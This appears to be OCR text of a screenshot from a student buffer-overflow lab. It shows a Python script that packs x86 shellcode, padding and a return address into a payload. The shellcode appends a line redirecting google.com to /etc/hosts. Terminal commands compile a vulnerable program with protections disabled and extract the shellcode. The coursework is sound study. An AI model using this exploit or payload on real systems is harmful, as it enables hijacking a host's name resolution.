 AB-IS
submission
lab_1_02FIE\task_1
code
main.c
main.py
shellcode
shellcode.asm
shellcode.o
vuln.out
images
21110105_NguyenPhuongAnhTu.md
index.md
lab_1_02FIE.md
submission > lab_1_02FIE > task_1 > code > main.py > ...
1 import struct
2
3 # Shellcode (paste the extracted shellcode here)
4 shellcode =
b"\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x6f\x73\x74\x73\x68\x2f\x2f\x2f\x68\x68\x2f\x65\x74\
x63\x89\xe3\x66\xb9\x01\x04\xcd\x80\x93\x6a\x04\x58\xeb\x10\x59\x6a\x14\x5a\xcd\x80\x6a
\x06\x58\xcd\x80\x6a\x01\x58\xcd\x80\xe8\xeb\xff\xff\xff\x31\x32\x37\x2e\x31\x2e\x31\x2
e\x31\x20\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d"
5
6 # Buffer overflow parameters
7 buffer_size = 16
8 offset = 20  # May need adjustment
9 return_address = struct.pack("<I", 0xbffff7c0)  # May need adjustment
10
11 # Construct the payload
12 payload = shellcode
13 payload += b"A" * (offset - len(shellcode))
14 payload += return_address
15
16 # Write payload to a file
17 with open("payload", "wb") as f:
18     f.write(payload)
19
20 print("Exploit payload created successfully.")
These commands assemble the shellcode and link
it into an executable.
Step 3: Extract the shellcode
We'll extract the binary representation of the
shellcode:
objdump -d shellcode | grep '[0-
9a-f]:' | cut -f2 -d: | cut -f1-
6 -d' ' | tr -s ' ' | tr '\t' '
' | sed 's/ $//g' | sed 's/
/\\x/g' | paste -d '' -s | sed
's/^/"/' | sed 's/$/"/g'
Extract shellcode:
• objdump -d shellcode: disassemble the
shellcode
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
docker
seed@9c4e8d41fb5c:~/seclabs$ gcc -m32 -fno-stack-protector -z execstack -o vuln main.c
seed@9c4e8d41fb5c:~/seclabs$ gcc main.c -o vuln.out -fno-stack-protector -z execstack -mpreferred-stack-boundary=2
seed@9c4e8d41fb5c:~/seclabs$ nasm -f elf32 shellcode.asm -o shellcode.o
seed@9c4e8d41fb5c:~/seclabs$ ld -m elf_i386 shellcode.o -o shellcode
seed@9c4e8d41fb5c:~/seclabs$ objdump -d shellcode | grep '[0-9a-f]:' | cut -f2 -d: | cut -f1-6 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/
/\\x/g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'
"\xfile\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x6f\x73\x74\x73\x68\x2f\x2f\x2f\x68\x68\x2f\x65\x74\x63\x89\xe3\x66\xb9\x01\x04\xcd\x80\x93\x6a\x04\x58\xeb\x10\
x59\x6a\x14\x5a\xcd\x80\x6a\x06\x58\xcd\x80\x6a\x01\x58\xcd\x80\xe8\xeb\xff\xff\xff\x31\x32\x37\x2e\x31\x2e\x31\x2e\x31\x20\x67\x6f\x6f\x67\x6c\x65\x2e\
x63\x6f\x6d"
seed@9c4e8d41fb5c:~/seclabs$